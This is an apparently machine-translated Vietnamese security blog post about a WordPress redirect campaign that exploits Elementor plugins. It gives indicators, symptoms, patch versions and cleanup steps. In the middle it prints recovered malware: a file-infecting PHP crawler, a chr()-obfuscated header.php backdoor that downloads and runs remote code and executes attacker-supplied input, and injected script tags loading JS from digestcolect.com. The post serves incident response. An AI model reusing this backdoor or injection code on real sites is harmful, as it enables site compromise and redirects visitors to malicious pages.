

Các cuộc tấn công nhắm vào các lỗ hổng trong các chủ đề và plugin WordPress chỉ trở nên trầm trọng hơn trong vài tháng qua. Chiến dịch tấn công đã và đang diễn ra trên các plugin WordPress - Elementor Pro, The Ultimate Addons of Elementor &Astra Theme dường như đã thực hiện một bước ngoặt mới với các chiến dịch hack chuyển hướng xuất hiện chuyển hướng người dùng đến các trang web có vấn đề như

- digcolect [.] com,

- js [.] donatelloflowfirstly.ga,

- track [.] developmentfirstline [.] com / t.js? s =5,

- deliverynotforme [.] tốt nhất,

- 0.beerockstars [.] ga /? p =me3gmnbugm5gi3bpgq3tknq &sub2 =mtrolley83,

- 0.diirectmyfounds [.] ga /? p =gi3tazrwga5gi3bpgizdgmq &sub2 =mstimens3,

- well.linetoadsactive [.] com / m.js? n =nb5,

- 0.realhelpcompany [.] ga,

- fast.helpmart [.] ga / m [.] js? w =085,

- dock.lovegreenpencils [.] ga / m.js? n =nb5,

- cht.secondaryinformtrand [.] com / m.js? n =nb5,

- main.travelfornamewalking [.] ga /,

- irc.lovegreenpencils [.] ga /, v.v.

Cả Elementor và Ultimate Addons cho Elementor đều đã phát hành bản cập nhật để vá các vấn đề bảo mật này, vì vậy vui lòng cập nhật lên các phiên bản sau nếu chưa hoàn thành:

- Elementor Pro: 2.9.4

- Bổ trợ cuối cùng cho Elementor: 1.24.2

Hack liên quan - Chúng tôi cũng đã thấy các trang web WordPress chuyển hướng để theo dõi. developmentfirstline [.com] /t.js?s=5 ′ type =’text / javascript

Những gì chúng ta biết cho đến nay…

Một triệu chứng phổ biến được hiển thị bởi các trang web bị ảnh hưởng là - Chuyển hướng.

Điều đó nói rằng, có các triệu chứng khác cũng gợi ý về cuộc tấn công:

- Các tệp vô nghĩa được thêm vào thư mục gốc của trang web

- Người dùng quản trị chưa được xác thực đã được thêm vào khu vực quản trị WordPress

- Các tệp và thư mục không xác định trong / wp-content / uploads / elementor / custom-icon /

- Các tệp không xác định trong thư mục gốc của trang web, chẳng hạn như

wp-xmlrpc.phpwp-cl-plugin.php - Hàng nghìn tệp javascript &PHP độc hại không xác định đã được thêm vào hệ thống tệp

Cái gì độc hại 'tap.digestcolect.com/r. php? id =0 spam / 'Mã chuyển hướng trang web trông giống như thế nào?

- Mã sau được tìm thấy trong tệp có tên ‘ hjghjerg ‘:

<?php $lastRunLog = "./debugs.log";

if (file_exists($lastRunLog)) {

$lastRun = file_get_contents($lastRunLog);

if (time() - $lastRun >= 6400) {

search_file($_SERVER['DOCUMENT_ROOT']."/../../../../../../../../","index");

search_file_js($_SERVER['DOCUMENT_ROOT']."/../../../../../../../../",".js");

file_put_contents($lastRunLog, time());

}

} else {

search_file($_SERVER['DOCUMENT_ROOT']."/../../../../../../../../","index");

search_file_js($_SERVER['DOCUMENT_ROOT']."/../../../../../../../../",".js");

file_put_contents( './debugs.log', time());

}

function search_file($dir,$file_to_search){

$files = @scandir($dir);

if($files == false) {

$dir = substr($dir, 0, -3);

if (strpos($dir, '../') !== false) {

@search_file( $dir,"index");

return;

}

if($dir == $_SERVER['DOCUMENT_ROOT']."/") {

@search_file( $dir,"index");

return;

}

}

...

function search_file_js($dir,$file_to_search){

$files = @scandir($dir);

if($files == false) {

$dir = substr($dir, 0, -3);

if (strpos($dir, '../') !== false) {

@search_file_js( $dir,".js");

return;

}

if($dir == $_SERVER['DOCUMENT_ROOT']."/") {

@search_file_js( $dir,".js");

return;

}

}

foreach($files as $key => $value){

$path = realpath($dir.DIRECTORY_SEPARATOR.$value);

if(!is_dir($path)) {

if (strpos($value,$file_to_search) !== false && (strpos($value,".js") !== false)) {

make_it_js($path);

} }else if($value != "." && $value != "..") {

search_file_js($path, $file_to_search);

}

}

}

function make_it_js($f){

$g = file_get_contents($f);

if (strpos($g, 'var') !== false) {

$g = file_get_contents($f);

if (strpos($g, 'mndfhghjf') !== false) {

} else {

$l2 = "";

$g = file_get_contents($f);

$g = $l2.$g;

@system('chmod 777 '.$f);

@file_put_contents($f,$g);

$g = file_get_contents($f);

if (strpos($g, 'mndfhghjf') !== false) {

}

}

}

}

function make_it($f){

$g = file_get_contents($f);

if (strpos($g, 'trackstatisticsss') !== false) {

} else {

$l2 = "";

$g = $l2.$g;

@system('chmod 777 '.$f);

@file_put_contents($f,$g);

$g = file_get_contents($f);

if (strpos($g, 'trackstatisticsss') !== false) {

}

}

}- Đoạn mã này được tìm thấy bên trong tệp header.php:

<?php $c = chr(98).chr(97).chr(115).chr(101).chr(54).chr(52).chr(95).chr(100).chr(101).chr(99)."ode";

$d = chr(102).chr(105).chr(108)."e".chr(95)."get".chr(95)."con".chr(116).chr(101).chr(110).chr(116).chr(115);

$b = $c($d(chr(104).chr(116).chr(116).chr(112).chr(58).chr(47).chr(47).chr(99).chr(115).chr(115).chr(46).chr(100).chr(105).chr(103).chr(101).chr(115).chr(116).chr(99).chr(111).chr(108).chr(101).chr(99).chr(116).chr(46).chr(99).chr(111).chr(109).chr(47).chr(109).chr(46).chr(116).chr(120).chr(116)));

$c1 = chr(104);

@file_put_contents($c1,chr(60).chr(63).chr(112).chr(104).chr(112).chr(32).$b);@include($c1);@unlink($c1); ?><?php if(isset($_REQUEST[chr(97).chr(115).chr(97).chr(118).chr(115).chr(100).chr(118).chr(100).chr(115)]) && md5($_REQUEST[chr(108).chr(103).chr(107).chr(102).chr(103).chr(104).chr(100).chr(102).chr(104)]) == chr(101).chr(57).chr(55).chr(56).chr(55).chr(97).chr(100).chr(99).chr(53).chr(50).chr(55).chr(49).chr(99).chr(98).chr(48).chr(102).chr(55).chr(54).chr(53).chr(50).chr(57).chr(52).chr(53).chr(48).chr(51).chr(100).

..

chr(111).chr(110).chr(116).chr(101).chr(110).chr(116).chr(115);$b1 = chr(100).chr(101).chr(99).chr(111).chr(100).chr(101);$b2 = chr(98).chr(97).chr(115).chr(101).chr(54).chr(52).chr(95).$b1; $z1 = chr(60).chr(63).chr(112).chr(104).chr(112).chr(32); $z2 = $z1.$b2($_REQUEST[chr(100).chr(49)]); $z3 = $b2($_REQUEST[chr(100).chr(49)]); @$n3($a,$z2); @include($a);@unlink($a); $a = chr(47).chr(116).chr(109).chr(112).chr(47).$a; @$n3($a,$z2); @include($a);@unlink($a);die(); } ?><?php if(isset($_GET[5]) && md5($_GET[5]) == "37147ec1ab66861d6e2ef8f672cb2c0b") {function _1896550334($i){$a=Array("jweyc","aeskoly","owhggiku","callbrhy","H*","");return $a[$i];} function l__0($_0){return isset($_COOKIE[$_0])?$_COOKIE[$_0]:@$_POST[$_0];if(3404<mt_rand(443,2956))session_get_cookie_params($_COOKIE,$_0,$_POST,$_0);}$_1=l__0(_1896550334(0)) .l__0(_1896550334(1)) .l__0(_1896550334(2)) .l__0(_1896550334(3));if(!empty($_1)){$_1=str_rot13(@pack(_1896550334(4),strrev($_1)));if(isset($_1)){$_2=create_function(_1896550334(5),$_1);$_2();exit();}}else{echo base64_decode("bG9jYWwtZXJyb3Itbm90LWZvdW5k");}die();} ?><script src='https://css.digestcolect.com/g.js?v=1.0.0' type='text/javascript'></script>?><script src='https://css.digestcolect.com/g.js?v=1.0.0' type='text/javascript'></script>- Mã này được tìm thấy trong một số tệp chủ đề cốt lõi:





<script type='text/javascript' src='https://js.digestcolect.com/g.js?v=18'></script><script type='text/javascript' src='https://js.digestcolect.com/g.js?v=18'></script>

Cách sửa lỗi Chuyển hướng Digestcolect [.] com?

Nếu trang web của bạn đang chuyển hướng hoặc hiển thị các triệu chứng khác của cuộc tấn công, bạn có thể nhanh chóng phản hồi sự cố của mình bằng cách thực hiện như sau:

- Bắt đầu bằng cách kiểm tra các tệp ưa thích thu hút tin tặc như functions.php, wp-config.php &index.php

- So sánh các tệp cốt lõi của WordPress với tệp trên máy chủ của bạn để kiểm tra xem tin tặc có thể đã nhiễm các tệp lõi không

- Quét trang web của bạn bằng trình quét phần mềm độc hại trực tuyến.

- Kiểm tra cơ sở dữ liệu để tìm những quản trị viên và người dùng không quen thuộc

- Kiểm tra thư mục gốc của bạn để tìm các tệp vô nghĩa

Bạn có thể làm theo hướng dẫn xóa chuyển hướng WordPress của chúng tôi để loại bỏ phần mềm độc hại triệt để hơn hoặc làm theo hướng dẫn từng bước này cho tương tự.

Nếu quá trình chuyển hướng vẫn tiếp diễn, rất có thể tin tặc cũng đã xâm nhập vào các cửa hậu trên trang web của bạn. Điều này thường yêu cầu quét phần mềm độc hại chuyên sâu cùng với việc xem xét mã để làm sạch trang web.

Ngoài ra, hãy xem:Hướng dẫn loại bỏ phần mềm độc hại WordPress từng bước

Không bị nhiễm? Bảo mật trang web của bạn

May mắn là bạn đã tránh được việc khai thác. Nhưng đừng chơi theo cơ hội. Tốt hơn là bạn nên bảo mật trang web của mình ngay bây giờ. Tường lửa cao cấp như Astra Security đã đi một chặng đường dài trong việc bảo mật trang web của bạn với khả năng giám sát và bảo vệ 24 × 7 khỏi các cuộc tấn công như JS injection, SQLi, CSRF, XSS, Bad bot, RFI, LFI và hàng trăm loại khác.

Với vô số công cụ bảo mật bổ sung như Trình quét phần mềm độc hại, Chặn quốc gia, chặn IP, bảo mật Astra sẽ là bước đi đầu tiên cho các doanh nghiệp và blog.